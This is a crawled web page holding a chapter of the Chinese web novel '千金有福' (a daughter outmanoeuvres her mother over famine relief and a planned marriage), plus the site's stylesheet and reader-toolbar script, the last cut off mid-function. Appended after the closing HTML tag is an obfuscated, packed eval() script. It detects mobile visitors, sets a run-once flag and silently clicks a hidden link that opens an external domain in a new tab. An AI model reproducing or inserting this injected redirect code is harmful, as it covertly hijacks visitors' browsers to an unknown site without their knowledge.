

--- FILE ---
content_type: text/html
request_url: https://www.bxuu.net/47/47014/28729383.html
body_size: 5561
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.bxuu.net/47014/28729383.html"/>
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.bxuu.net/47014/28729383.html"/>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>千金有福无弹窗, 第三百零八章 又一次把云氏气得不轻,卓越全本小说网</title>
<meta name="keywords" content="千金有福无弹窗, 第三百零八章 又一次把云氏气得不轻,卓越全本小说网" />
<meta name="description" content="千金有福无弹窗, 第三百零八章 又一次把云氏气得不轻,热门小说排行榜,已完结版玄幻小说排行榜完本,经典小说排行榜,卓越全本小说网提供最新最全最热门推荐小说作品排行,云集网络免费小说阅读." />
<link rel="stylesheet" href="https://www.bxuu.net/configs/article/page.css" type="text/css" media="all"  />
<script language="javascript" type="text/javascript" src="https://www.bxuu.net/scripts/zy200.js"></script>
<script type="text/javascript">
<!--
var preview_page = "https://www.bxuu.net/47/47014/28729381.html";
var next_page = "https://www.bxuu.net/47/47014/28729384.html";
var index_page = "https://www.bxuu.net/47/47014/";
var article_id = "47014";
var chapter_id = "28729383";
function jumpPage() {
  var event = document.all ? window.event : arguments[0];
  if (event.keyCode == 37) document.location = preview_page;
  if (event.keyCode == 39) document.location = next_page;
  if (event.keyCode == 13) document.location = index_page;
}
document.onkeydown=jumpPage;
-->
</script>
</head>
<body>
<div id="zmenubar">
<div class="zmenu"><a href="https://www.bxuu.net/"><img src="https://www.bxuu.net/themes/zy200ll/logo_mini.png" alt="卓越全本小说网" width="169" height="32"/></a>
<a href="https://www.bxuu.net/fenlei1/0/1.html">全本玄幻</a>
<a href="https://www.bxuu.net/fenlei2/0/1.html">全本武侠</a>
<a href="https://www.bxuu.net/fenlei3/0/1.html">全本都市</a>
<a href="https://www.bxuu.net/fenlei4/0/1.html">全本历史</a>
<a href="https://www.bxuu.net/fenlei5/0/1.html">全本侦探</a>
<a href="https://www.bxuu.net/fenlei6/0/1.html">全本网游</a>
<a href="https://www.bxuu.net/fenlei7/0/1.html">全本科幻</a>
<a href="https://www.bxuu.net/fenlei8/0/1.html">全本恐怖</a>
<a href="https://www.bxuu.net/fenlei9/0/1.html">全本散文</a>
<a href="https://www.bxuu.net/fenlei10/0/1.html">其它小说</a>
<a href="https://www.bxuu.net/xiaoshuodaquan.html" class="z_allzy">全部小说</a>
</div></div>
<div id="ztopbar"><div class="zl"><a href="https://www.bxuu.net/">小说排行榜</a> >  <a href="https://www.bxuu.net/fenlei7/0/1.html">全本科幻小说</a> > <a href="https://www.bxuu.net/47/47014/"><strong>千金有福全文阅读</strong></a></div><div class="zr"><a href="https://www.bxuu.net/txtdown/47014.html" target="_blank">千金有福TXT全集下载</a> <a href="https://www.bxuu.net/modules/article/addbookcase.php?bid=47014&cid=28729383" target="_blank">加入书签</a></div></div>
<div id="zfonts"><script>show_ztoolbar();</script></div>
<div id="content">
<h1>千金有福无弹窗  第三百零八章 又一次把云氏气得不轻</h1>
<div class="zboxf"><script>show_page01();</script></div>
&nbsp;&nbsp;&nbsp;&nbsp;最新网址：明明一刻钟之前还嚷着今年大家都困难的众位夫人，如今全部上赶着要为国为民出钱出力出人了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;袁夫人和秦嬷嬷的脸上都不由自主地露出了笑容。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏若完成了她的任务，便走到最末的位置上坐了下来。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;今日来的都是各家当家主母，只有她这一个未出阁的姑娘家，故而她理应坐在最末的位置。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;再后面的事情魏若不需要操心了，交给袁夫人和秦嬷嬷来与这些夫人商议便可以了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;约莫过了一个多时辰，会谈结束，袁夫人送别了众位夫人。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;徐夫人走在了众人的后面，临走前拉着魏若的手，满眼欣赏和慈爱：“大姑娘当真蕙质兰心。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏若只是笑笑。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;因为袁夫人和秦嬷嬷还在场，徐夫人不好再多说什么。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;徐夫人走后，厅内还剩下袁夫人、秦嬷嬷、云氏和魏若以及一些随侍的丫鬟。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;秦嬷嬷起身来到魏若跟前，脸上带着微笑：“大姑娘果真没有让人失望，今日这一套以工代赈的做法，确实让老奴耳目一新。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“秦嬷嬷谬赞了，此举也不过是为了能让事情更好地进行，为殿下分忧。”魏若回答道。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“今日之事殿下得知后必然也是十分欣喜的，非常期待接下来的进展。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;秦嬷嬷说完后，领着自己的人离开了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;而后云氏领着魏若向袁夫人告了辞。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;袁夫人点点头，有云氏在场，就没和魏若多说什么。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏若跟随云氏回到了马车上，马车驶离袁府，往校尉府的方向行进。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;不同于去时的冷漠，这会儿云氏脸上挂着几分喜色，并且有不少问题想要询问魏若。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“若儿，你这解决之法不错，不过你也得为家里着想一二，看看能不能有什么法子让魏家也参与其中。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“方法方才在袁府我已经说过了，有钱的出钱有力的出力有粮的出粮，届时自会论功行赏。”魏若答道。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“若儿，家中的情况你也是知晓的。”云氏道。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“怎么？母亲的意思是，既什么都不想出，又想要地又想要功劳的？”魏若反问道，嘴角噙着一抹讥讽的笑。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;被戳穿的云氏脸色微沉，但还是耐着性子道：“怎能说没有出力？这件事情最大的功劳不就在若儿你身上吗？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“那后续分的田挂我的名下也是理所当然的对吧？”魏若道。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你的意思是，你要自己拿地？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“有什么问题吗？母亲不是已经为我安排好婚事，打算将我嫁了吗？正所谓嫁出去的女儿泼出去的水，我早早地给自己攒下嫁妆没什么问题吧？”魏若道。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;嫁妆素来是女子的私产，不管是婆家还是娘家都动不得。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“可你如今还未出阁。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“未出阁我自己攒的那一份私产也归于自己，这也没什么问题的吧？母亲是从京城来的，这点规矩应当是知道的。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云氏被魏若噎住，脸色变成了酱油色。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏若又补充道：“对了，我议亲的事情母亲还是最好搁置一阵，如今是特殊时期，无数百姓正在遭受着饥荒，每天都有灾民因为填不饱肚子死去，袁府和七殿下正要牵头救灾救民，我们却在热闹地张罗婚事，怕是于情不合。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“再者，此事袁夫人和七殿下都十分重视，希望我能帮着主持好大局，必然是忙得抽不开身的，要是这个时候母亲安排我的婚事，怕是有阻扰事情进展的嫌疑，我怕两位贵人会不高兴。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云氏的脸色顿时更黑更难看了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏若说的字字句句都占着一个理字，让她想反驳都找不到话。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;可偏偏她这咄咄逼人的态度，半点没将她这个母亲放在眼里，让她不由地怒火四起。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你这是什么意思？威胁我吗？”云氏责问魏若。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“哪里是威胁，不过是提醒罢了。母亲要是真的不听我也没有办法，只不过后头影响到的可能是父亲、兄长乃至整个魏家的前程。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这分明就是威胁！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云氏气得胸口剧烈起伏，怒目瞪着魏若：“你真是翅膀硬了，敢这么冲撞为娘了！有了靠山，便是亲娘也不要了！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“母亲说的这是什么话，我何时不要过你？倒是母亲与徐夫人议亲一事瞒着我，大抵是打算等媒人上门了才让我知晓，好将我早早地送出门去。”魏若语气平稳地反驳道。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“逆女！”云氏终于忍不住了，抬手就往魏若脸上打去。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;然而魏若像是早有预料的一般，精准地抓住了云氏落下的手腕。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“母亲这动不动就要打我的习惯得改一改了，我这脸被打肿了，明日再见贵人的时候怕不好交代的。”魏若提醒道。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云氏彻底被气疯了：“你就是个白眼狼！我一心一意为你谋划，你却拿我当仇人，丝毫不将魏家放在心上！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏若淡定道：“随便你怎么想，我只是在告诉你一个客观的事实，你要是真要打，我也可以让你打，但之后要是给魏家带来什么不好的影响，你可别再说是我不把魏家放在心上了。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;说完魏若松开了钳制住云氏的手。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云氏的气半点没消，可却没了再动手打魏若的勇气。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;不多时，马车抵达了校尉府，车内的气氛依旧冷得可怕。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏若没犹豫，动作利落地下了车，没管车上还在生气的云氏，径直回了听松苑。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;###<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏清婉从学堂回来后就听说云氏今日一日都没能吃下东西，便连忙赶去苍云苑询问安慰。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“娘，你怎么了？是身体不舒服吗？可请了大夫了？”魏清婉满眼的关心。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云氏靠在榻上，听着魏清婉的关心，一时一股难以言表的复杂情绪涌上心头。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“婉婉，还是你知道体贴为娘。”云氏不禁道。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“娘，你这是说的什么话，我是娘的女儿，自是应该体贴娘亲的啊。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“是啊，你是娘的女儿。以前常听人说，生恩不及养恩大，还不觉有什么，如今再细细想来，觉得很有道理。在自己跟前长大的，和单单只有血缘关系的，终究是有些不一样的。”云氏叹息道。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;(本章完)<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;最新网址：<BR />
<div class="zboxf"><script>show_page02();</script></div>
<div class="zfootbar">(快捷键←)[<a href="https://www.bxuu.net/47/47014/28729381.html">上一页</a>] &nbsp;&nbsp;&nbsp;&nbsp; [<a href="https://www.bxuu.net/47/47014/">返回目录</a>] &nbsp;&nbsp;&nbsp;&nbsp; [<a href="https://www.bxuu.net/47/47014/28729384.html">下一页</a>](快捷键→)</div>
<div class="zboxf"><script>show_page03();</script></div>
</div>
<div id="zfbook">大家同时在看：<a href="https://www.bxuu.net/3/3531/" target="_blank">龙血战神</a>
<a href="https://www.bxuu.net/1/1675/" target="_blank">黑道特种兵</a>
<a href="https://www.bxuu.net/1/1373/" target="_blank">傲世九重天</a>
<a href="https://www.bxuu.net/1/1351/" target="_blank">武动乾坤</a>
<a href="https://www.bxuu.net/1/1368/" target="_blank">遮天</a>
<a href="https://www.bxuu.net/3/3756/" target="_blank">绝品邪少</a>
<a href="https://www.bxuu.net/1/1165/" target="_blank">生肖守护神</a>
<a href="https://www.bxuu.net/3/3302/" target="_blank">完美世界</a>
<a href="https://www.bxuu.net/3/3757/" target="_blank">我的贴身校花</a>
<a href="https://www.bxuu.net/1/1369/" target="_blank">绝世唐门</a>
<a href="https://www.bxuu.net/1/1688/" target="_blank">大主宰</a>
<a href="https://www.bxuu.net/1/1367/" target="_blank">莽荒纪</a>
<a href="https://www.bxuu.net/3/3557/" target="_blank">我欲封天</a>
<a href="https://www.bxuu.net/1/1656/" target="_blank">校花的贴身高手</a>
<a href="https://www.bxuu.net/3/3471/" target="_blank">星战风暴</a>
<a href="https://www.bxuu.net/1/1632/" target="_blank">武极天下</a>
<a href="https://www.bxuu.net/4/4015/" target="_blank">校园绝品狂徒</a>
<a href="https://www.bxuu.net/4/4016/" target="_blank">亿万老婆买一送一</a></div>
<div id="zfoot">本书转载于网络，版权属原作者,喜欢小说<a href="https://www.bxuu.net/47/47014/"><b>千金有福全文阅读</b></a>，记得收藏本书。 <a href="https://www.bxuu.net/" target="_blank">卓越全本小说网</a> https://www.bxuu.net <script>show_lailu();</script></div>
</body>
</html>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: text/css
request_url: https://www.bxuu.net/configs/article/page.css
body_size: 1013
content:
body {
	font-family: 宋体,新细明体,Verdana,Arial,sans-serif;
	font-size: 14px;
	text-align:center;
	background:#EBEAE6;
	margin: 0px;
	padding: 0px;
}
a {
	color:#006699;
	text-decoration: none;
}
a:hover {
	color: #FF0000;
}
dl,dt,dd { list-style-type:none;margin:0px;padding:0px;}
.zl{ float:left;}
.zr{ float:right;}
img{ border:0px;}
#content{
    text-align: left;
	padding: 10px 4px 10px 4px;
	font-size: 14px;
	margin-left:auto;
	margin-right:auto;
	width:970px;
	border:#CCCCCC 1px solid;
	line-height:200%;
	background-color:#F8F8F8;
}
.zfootbar{ line-height:200%; text-align:center; width:968px; margin:12px;}
/*ztopbar*/
#ztopbar, #zfonts, #zfoot{ width:968px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:5px;background-color:#F8F8F8;}
#ztopbar .zl{ float:left;}
#ztopbar .zr{ float:right;}
#content h1{ font-size:24px; margin-left:auto; margin-right:auto; margin-top:20px; margin-bottom:20px; clear:both; overflow:hidden; padding:5px; width:auto; text-align:center;}
.zboxf { width:960px; text-align:center; margin-top:5px; margin-bottom:5px;clear:both; overflow:hidden;}
/*index*/
#zbodybox { width:976px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:1px; background:#FFFFFF;}
#zindexbar{width:964px; line-height:28px; clear:both; overflow:hidden; background-color:#F8F8F8; padding:5px; height:28px;}
#ztopinfo { width:974px;margin-top:5px; margin-bottom:5px; line-height:150%; border-bottom:#CCCCCC 0px solid;clear:both; overflow:hidden; padding:1px;}
#ztopinfo .zinfol{float:left; width:250px;}
#ztopinfo .zinfor{float:left; text-align:left; width:710px;}
#ztopinfo .zinfor h1{line-height: 200%;display : inline;}
#ztopinfo .zzuozhe{ font-size:12px;line-height: 150%; font-weight:100; color:#999999;}
#ztopinfo .znew{ color:#FF0000}
#zindexbox {width:978px; margin-top:0px; margin-bottom:0px; line-height:150%; clear:both; overflow:hidden; padding:0px;}
#zcontent {width:964px; line-height:150%; clear:both; overflow:hidden; padding:1px;background-color:#F8F8F8; padding:5px;}
#zcontent dt{line-height:28px; font-size:16px; background-color:#E2EAF8; text-align:center; width:auto; clear:both; margin-bottom:5px;}
#zcontent dd{ width:309px; float:left; text-align:left; border-bottom:#CCCCCC 1px dashed;border-left:#CCCCCC 1px dashed;border-right:#CCCCCC 1px dashed; height:26px; line-height:200%; padding:2px 5px 2px 5px; font-size:12px; overflow:hidden;}
#zmenubar { width:100%; background:url(http://www.rw20.com/themes/zy200ll/zt_bg_mini.jpg) repeat-x; height:47px; margin-left:auto; margin-right:auto; clear:both; overflow:hidden; text-align:center;}
.zmenu{width:980px; color:#FFFFFF; margin-left:auto; margin-right:auto; clear:both;}
.zmenu img{vertical-align:middle;}
.zmenu a{ color:#FFFFFF;width:90px;font-size:14px; line-height:47px; font-weight:bold; margin-left:2px; margin-right:2px;}
.zmenu a:hover{ color:#FFFF00;}
a.z_allzy{ color:#0000FF;}
a.z_allzy:hover{ color:#FF0000;}
.baiduinput{ width:168px;}
.zlb{ width:768px; float:left;}
.zrb{ width:168px; float:right;}
.zsl{ float:left; width:528px; text-align:left;}
.zsr{ float:right; width:238px; text-align:right;}
#zfbook{width:968px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:5px;background-color:#F8F8F8;}

--- FILE ---
content_type: application/javascript
request_url: https://www.bxuu.net/scripts/zy200.js
body_size: 3198
content:
UA = navigator.userAgent.toLowerCase();
url = window.location;
url = url.toString();
if((UA.indexOf('iphone') != -1 || UA.indexOf('mobile') != -1 || UA.indexOf('android') != -1 || UA.indexOf('ipad') != -1 || UA.indexOf('windows ce') != -1 || UA.indexOf('ipod') != -1) && UA.indexOf('ipod') == -1) {
if (url.match(/^https:\/\/www\.bxuu\.net\/$/) || url.match(/^https:\/\/www\.bxuu\.net$/)) { Go('https:\/\/m\.bxuu\.net'); }
if (url.match(/\/txtdown\/\d+?\.html/)){id = url.match(/\/txtdown\/(\d+?)\.html/);Go('https://m.bxuu.net/'+id[1]+'/');}
if (url.match(/\/\d+?\/\d+?\//)){id = url.match(/\/\d+?\/(\d+?)\//);Go('https://m.bxuu.net/'+id[1]+'/');}
if (url.match(/\/\d+?\/\d+?\/\d+?\.html/)){id = url.match(/\/\d+?\/(\d+?\/\d+?)\.html/);Go('https://m.bxuu.net/'+id[1]+'.html');}
}
function Go(url) { window.location = url;}
//目录页广告代码
function show_index01(){
}
//目录页广告代码
function show_index02(){
}
//lailu广告代码
function show_lailu(){

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7132ff5b4fe2b4d86a6a8ee82e17337b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
}
//page广告代码
function show_ztoolbar(){
document.write('背景颜色<select name=bcolor id=bcolor onchange="javascript:document.getElementById(\'content\').style.backgroundColor=this.options[this.selectedIndex].value;">			  <option style="background-color: #ffffff" value="#ffffff">默认</option>			  <option style="background-color: #e4ebf1" value="#e4ebf1">淡蓝</option>			  <option style="background-color: #e6f3ff" value="#e6f3ff">蓝色</option>               <option style="background-color: #eeeeee" value="#eeeeee">淡灰</option>              <option style="background-color: #eaeaea" value="#eaeaea">灰色</option>                <option style="background-color: #e4e1d8" value="#e4e1d8">深灰</option>              <option style="background-color: #e6e6e6" value="#e6e6e6">暗灰</option>              <option style="background-color: #eefaee" value="#eefaee">绿色</option>              <option style="background-color: #ffffed" value="#ffffed">明黄</option>              </select>			  字体颜色<select name=txtcolor id=txtcolor onchange="javascript:document.getElementById(\'content\').style.color=this.options[this.selectedIndex].value;"> 			  <option value="#000000">黑色</option>              <option value="#ff0000">红色</option>              <option value="#006600">绿色</option>              <option value="#0000ff">蓝色</option>              <option value="#660000">棕色</option>			  </select>              字体大小<select name=fonttype id=fonttype onchange="javascript:document.getElementById(\'content\').style.fontSize=this.options[this.selectedIndex].value;"> 			  <option value="14px" >小号</option> 			  <option value="18px" >较小</option> 			  <option value="24px" >中号</option>			  <option value="28px" >较大</option>			  <option value="32px" >大号</option>			  </select>            鼠标双击滚屏<input name=scrollspeed id=scrollspeed onchange="javascript:setSpeed();" size=2 value=5>            (1-10，1最慢，10最快）             <input name=saveset id=saveset onclick="javascript:saveSet();" type=button value=保存设置>');
}
//page广告代码
function show_page01(){
}
//page广告代码
function show_page02(){
}
//page广告代码
function show_page03(){

var speed = 5;
var currentpos=1;
var timer;
var bcolor=document.getElementById('bcolor');
var txtcolor=document.getElementById('txtcolor');
var fonttype=document.getElementById('fonttype');
var scrollspeed=document.getElementById('scrollspeed');


function setSpeed()
{
	speed = parseInt(scrollspeed.value);
	if (speed < 1 || speed > 10){
	   speed=5;
	   scrollspeed.value=5;
	}
	
}

function stopScroll()
{
    clearInterval(timer);
}

function beginScroll()
{
	timer=setInterval("scrolling()",300/speed);
}

function scrolling()
{
	var currentpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    window.scroll(0, ++currentpos);
	var nowpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    if(currentpos != nowpos) clearInterval(timer);
}

function setCookies(cookieName,cookieValue, expirehours)
{
  var today = new Date();
  var expire = new Date();
  expire.setTime(today.getTime() + 3600000 * 356 * 24);
  document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/';
}

function ReadCookies(cookieName)
{
	var theCookie=''+document.cookie;
	var ind=theCookie.indexOf(cookieName);
	if (ind==-1 || cookieName=='') return ''; 
	var ind1=theCookie.indexOf(';',ind);
	if (ind1==-1) ind1=theCookie.length;
	return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
}
function saveSet()
{
	setCookies("bcolor",bcolor.options[bcolor.selectedIndex].value);
	setCookies("txtcolor",txtcolor.options[txtcolor.selectedIndex].value);
	setCookies("fonttype",fonttype.options[fonttype.selectedIndex].value);
	setCookies("scrollspeed",scrollspeed.value);
}
function loadSet()
{
	var tmpstr;
	tmpstr = ReadCookies("bcolor");
	bcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
	    for (var i=0;i<bcolor.length;i++)
		{
			if (bcolor.options[i].value == tmpstr)
			{
			    
				bcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("txtcolor");
	txtcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
		for (var i=0;i<txtcolor.length;i++)
		{
			if (txtcolor.options[i].value == tmpstr)
			{
				txtcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("fonttype");
	fonttype.selectedIndex = 2;
	if (tmpstr != "")
	{
		for (var i=0;i<fonttype.length;i++)
		{
			if (fonttype.options[i].value == tmpstr)
			{
				fonttype.selectedIndex = i;
				break;
			}
		}
	}
	
	tmpstr = ReadCookies("scrollspeed");
	if (tmpstr=='') tmpstr=5;
	scrollspeed.value=tmpstr;
	setSpeed();
	document.bcolor=bcolor.options[bcolor.selectedIndex].value;
	contentobj=document.getElementById('content');
	contentobj.style.fontSize=fonttype.options[fonttype.selectedIndex].value;
	contentobj.style.color=txtcolor.options[txtcolor.selectedIndex].value;
}

document.onmousedown=stopScroll;
document.ondblclick=beginScroll;
loadSet();
}
//用户登陆代码
function show_userlogin(){
var jieqiUserId = 0;
var jieqiUserName = '';
var jieqiUserPassword = '';
var jieqiUserGroup = 0;
var jieqiNewMessage = 0;

if(document.cookie.indexOf('jieqiUserInfo') >= 0){
	
	var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
	
	start = 0;
	offset = jieqiUserInfo.indexOf(',', start); 
	while(offset > 0){
		tmpval = jieqiUserInfo.substring(start, offset);
		tmpidx = tmpval.indexOf('=');
		if(tmpidx > 0){
           tmpname = tmpval.substring(0, tmpidx);
		   tmpval = tmpval.substring(tmpidx+1, tmpval.length);
		   if(tmpname == 'jieqiUserId') jieqiUserId = tmpval;
		   else if(tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
		   else if(tmpname == 'jieqiUserPassword') jieqiUserPassword = tmpval;
		   else if(tmpname == 'jieqiUserGroup') jieqiUserGroup = tmpval;
		   else if(tmpname == 'jieqiNewMessage') jieqiNewMessage = tmpval;
		}
		start = offset+1;
		if(offset < jieqiUserInfo.length){
		  offset = jieqiUserInfo.indexOf(',', start); 
		  if(offset == -1) offset =  jieqiUserInfo.length;
		}else{
          offset = -1;
		}
	}
}

if(jieqiUserId != 0 && jieqiUserName != '' && (document.cookie.indexOf('PHPSESSID') != -1 || jieqiUserPassword != '')){
  document.write('<table width="100%"  border="0" cellspacing="0" cellpadding="0">');
  document.write('<tr>');
  document.write('<td align="left" valign="middle" height="20">&nbsp;欢迎您！ '+jieqiUserName+'&nbsp;&nbsp;&nbsp;<a href="/userdetail.php" target="_top">查看资料</a> | <a href="/modules/article/bookcase.php" target="_top">我的书架</a>');
  if(jieqiNewMessage > 0){
	  document.write(' | <a href="/message.php?box=inbox" target="_top" class="mue1">您有短信</a>');
  }else{
	  document.write(' | <a href="/message.php?box=inbox" target="_top">查看短信</a>');
  }
  document.write(' | <a href="/logout.php" target="_self">退出登陆</a>&nbsp;</td>');
  document.write('</tr>');
  document.write('</table>');
}else{
  var jumpurl="";
  if(location.href.indexOf("jumpurl") == -1){
    jumpurl=location.href;
  }
  document.write('<table width="100%"  border="0" cellspacing="0" cellpadding="0">');
  document.write('<form name="framelogin" method="post" action="/login.php">');
  document.write('<tr>');
  document.write('<td align="left" valign="middle">用户名：');
  document.write('<input name="username" type="text" class="text" onkeypress="javascript: if (event.keyCode==32) return false;" value="" size="8" maxlength="30" />');
  document.write('&nbsp;密码：<input type="password" class="text" size="8" maxlength="30" name="password" />');
  document.write('<input type="hidden" name="action" value="login" />');
